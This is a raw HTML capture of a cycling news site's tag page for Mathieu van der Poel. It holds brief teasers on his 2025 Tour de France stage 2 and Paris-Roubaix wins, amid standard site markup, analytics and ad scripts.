

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/mathieu-van-der-poel
body_size: 101091
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Mathieu van der Poel" href="https://www.roadcycling.com/taxonomy/term/1294/feed" />
<meta about="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Mathieu van der Poel" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/mathieu-van-der-poel" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/1294" />
  <title>Mathieu van der Poel | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"51Xv5B5iPw_1vBK73ShY6L4nWsbsWSgS9Cj3tsT3oqs","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/mathieu-van-der-poel":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1294 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/mathieu-van-der-poel" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NVGkgO8q_FMtphFVp_0KrB7KHu-F0fT90oXjjWXAOJE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Mathieu van der Poel</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-1294" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6872 node node-article node-promoted node-teaser clearfix" about="/news-results/mathieu-van-der-poel-wins-stage-2-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/mathieu-van-der-poel-wins-stage-2-tour-de-france">Mathieu van der Poel Wins Stage 2 of Tour de France</a></h2>
            <span property="dc:title" content="Mathieu van der Poel Wins Stage 2 of Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/6/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-yellow-jersey-podium-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=Lu9s32NP"><a href="/news-results/mathieu-van-der-poel-wins-stage-2-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-yellow-jersey-podium-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=Lu9s32NP" width="230" height="165" alt="Mathieu van der Poel on the podium as leader of Tour de France" title="Mathieu van der Poel on the podium as leader of Tour de France | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jasper-philipsen-congratulates-mathieu-van-der-poel-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=1U9s4x7q"><a href="/news-results/mathieu-van-der-poel-wins-stage-2-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jasper-philipsen-congratulates-mathieu-van-der-poel-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=1U9s4x7q" width="230" height="165" alt="Jasper Philipsen congratulates Mathieu van der Poel" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jasper-philipsen-peloton-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=fYW7dKQO"><a href="/news-results/mathieu-van-der-poel-wins-stage-2-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jasper-philipsen-peloton-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=fYW7dKQO" width="230" height="165" alt="Jasper Philipsen in the yellow jersey in the peloton" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-tarmac-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=i47DEt4n"><a href="/news-results/mathieu-van-der-poel-wins-stage-2-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-tarmac-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=i47DEt4n" width="230" height="165" alt="A tired Mathieu van der Poel on the tarmac" title="An exhausted Mathieu van der Poel on the tarmac | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-citadel-wall-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=nqfxr0Lo"><a href="/news-results/mathieu-van-der-poel-wins-stage-2-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-citadel-wall-stage-2-Tour-de-France-2025_C_ASO.jpg?itok=nqfxr0Lo" width="230" height="165" alt="Cyclists passing under citadel wall" title=" | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Mathieu van der Poel Wins Stage 2 of Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won stage 2 of Tour de France 2025</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won stage 2 of Tour de France 2025</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-alpecin-deceuninck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Alpecin-Deceuninck</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-3ed26a5e8689fa7161db81c55e22cf71">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6872">sign up</a> or <a href="/user/login?destination=node/6872%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6815 node node-article node-promoted node-teaser clearfix" about="/news-results/mathieu-van-der-poel-wins-paris-roubaix" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix">Mathieu van der Poel Wins Paris-Roubaix</a></h2>
            <span property="dc:title" content="Mathieu van der Poel Wins Paris-Roubaix" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">04/13/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-tadej-pogacar-mads-pedersen-Paris-Roubaix-2025_C_ASO.jpg?itok=2pd-6zIN"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-tadej-pogacar-mads-pedersen-Paris-Roubaix-2025_C_ASO.jpg?itok=2pd-6zIN" width="230" height="165" alt="Mathieu van der Poel Tadej Pogacar Mads Pedersen on Paris-Roubaix podium" title="Mathieu van der Poel, Tadej Pogacar and Mads Pedersen on the Paris-Roubaix podium | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton-cobbles-paris-roubaix-2025_C_ASO.jpg?itok=_z_ZC-pJ"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton-cobbles-paris-roubaix-2025_C_ASO.jpg?itok=_z_ZC-pJ" width="230" height="165" alt="cyclists on the cobbles in Paris-Roubaix" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/groupama-fdj-cyclist-flat-tire-paris-roubaix-2025_C_ASO.jpg?itok=XLg6xNTv"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/groupama-fdj-cyclist-flat-tire-paris-roubaix-2025_C_ASO.jpg?itok=XLg6xNTv" width="230" height="165" alt="Groupama FDJ rider flat tire mechanical issue with bike at Paris-Roubaix" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-jasper-philipsen-van-der-poel-paris-roubaix-2025_C_ASO.jpg?itok=xuD07IAQ"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-jasper-philipsen-van-der-poel-paris-roubaix-2025_C_ASO.jpg?itok=xuD07IAQ" width="230" height="165" alt="Tadej Pogaacar Jasper Philipsen and Mathieu van der Poel" title="Tadej Pogaacar, Jasper Philipsen and Mathieu van der Poel | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-cornering-cobbles-paris-roubaix-2025_C_ASO.jpg?itok=swBoQGsM"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-cornering-cobbles-paris-roubaix-2025_C_ASO.jpg?itok=swBoQGsM" width="230" height="165" alt="Mads Pedersen cornering on the cobbles of Paris-Roubaix" title="Mads Pedersen cornering on the cobbles of Paris-Roubaix | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-tongue-paris-roubaix-2025_C_ASO.jpg?itok=o_CGrIhO"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-tongue-paris-roubaix-2025_C_ASO.jpg?itok=o_CGrIhO" width="230" height="165" alt="Tadej Pogacar showing tongue" title="Tadej Pogacar | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-podium-winner-trophy-paris-roubaix-2025_C_ASO.jpg?itok=JyqC9mUN"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-podium-winner-trophy-paris-roubaix-2025_C_ASO.jpg?itok=JyqC9mUN" width="230" height="165" alt="Mathieu van der Poel with winner trophy on the Paris-Roubaix podium" title="Mathieu van der Poel on the podium | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-exhausted-paris-roubaix-2025_C_ASO.jpg?itok=F5ybLVEb"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-exhausted-paris-roubaix-2025_C_ASO.jpg?itok=F5ybLVEb" width="230" height="165" alt="Mathieu van der Poel exhausted in the finish zone of Paris-Roubaix" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-congratulates-mathieu-van-der-poel-paris-roubaix-2025_C_ASO.jpg?itok=6GfXzMP8"><a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-congratulates-mathieu-van-der-poel-paris-roubaix-2025_C_ASO.jpg?itok=6GfXzMP8" width="230" height="165" alt="Tadej Pogacar congratulates Mathieu van der Poel" title=" | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Mathieu van der Poel Wins Paris-Roubaix </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won Paris-Roubaix 2025</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel has won Paris-Roubaix 2025</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-paris-roubaix" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Paris-Roubaix</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/paris-roubaix" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Paris-Roubaix</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-alpecin-deceuninck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Alpecin-Deceuninck</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-3212d4f16a15caed109155190188190a">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6815">sign up</a> or <a href="/user/login?destination=node/6815%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6804 node node-article node-promoted node-teaser clearfix" about="/news-results/mathieu-van-der-poel-wins-e3-saxo-classic" typeof="sioc:Item foaf:Document">

      <header>
